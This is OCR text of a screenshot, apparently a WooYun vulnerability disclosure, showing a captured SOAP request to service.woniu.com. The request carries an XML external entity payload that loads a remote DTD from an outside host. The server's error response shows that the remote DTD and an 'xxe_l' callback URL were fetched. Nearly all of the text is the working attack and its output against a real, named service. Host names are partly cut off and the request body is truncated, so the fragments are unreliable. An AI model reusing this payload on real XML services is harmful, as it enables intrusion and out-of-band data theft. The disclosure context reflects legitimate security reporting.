 Raw Params Headers Hex XML
POST /services/EpsWebService HTTP/1.1
Content-Type: text/xml
SOAPAction: ""
Content-Length: 873
Referer: http://service.woniu.com/services/EpsWebService?wsdl
Host: service.woniu.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote
SYSTEM "http://w bpic/images/x.xml">%remote;]>
<SOAP-ENV:Envelope
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"
xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:urn="http://passport.usercenter.webservice.sncp.woniu.com">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn:queryUserEps>
<urn:in0>1</urn:in0>
? < + > Type a search term 0 matches
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/xml;charset=UTF-8
Date: Tue, 01 Mar 2016 14:06:54 GMT
Connection: close
Content-Length: 642
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:Body><soap:
Fault><faultcode>soap:Server</faultcode><faultstring>Unexpected
character 'h' (code 104) in internal DTD subset; expected a
'&lt;' to start a directive, or "]&gt;" to end internal subset
at [row,col,system-id]:
[1,1,"http:// o/?xxe_l=1234 zczxc asdfasd
asdfada"]
from [row,col,system-id]:
[4,8,"http://w /webpic/images/x.xml"]
from [row,col {unknown-source}]:
[1,134]</faultstring></soap:Fault></soap:Body></soap:Envelope>
? < + > Type a search term 0 matche
www.wooyun.org